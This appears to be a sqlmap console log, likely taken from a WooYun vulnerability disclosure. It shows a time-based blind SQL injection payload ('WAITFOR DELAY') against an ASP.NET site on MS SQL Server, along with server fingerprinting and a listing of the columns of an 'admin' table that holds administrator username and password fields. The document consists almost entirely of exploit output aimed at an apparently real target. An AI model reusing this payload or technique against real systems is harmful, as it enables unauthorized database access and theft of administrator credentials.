 C:\Windows\system32\cmd.exe
Payload: id=4540;WAITFOR DELAY '0:0:5'--
---
[21:05:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[21:05:46] [INFO] fetching columns for table 'admin' in database 'ccpoem'
[21:05:46] [INFO] resumed: 3
[21:05:46] [INFO] resumed: tuz_super
[21:05:46] [INFO] resumed: nvarchar
[21:05:46] [INFO] resumed: tuz_super_pas
[21:05:46] [INFO] resumed: nvarchar
[21:05:46] [INFO] resumed: ytssid
[21:05:46] [INFO] resumed: int
Database: ccpoem
Table: admin
[3 columns]
+---------------+----------+
¦ Column        ¦ Type     ¦
+---------------+----------+
¦ tuz_super     ¦ nvarchar ¦
¦ tuz_super_pas ¦ nvarchar ¦
¦ ytssid        ¦ int      ¦
+---------------+----------+
www.wooyun.org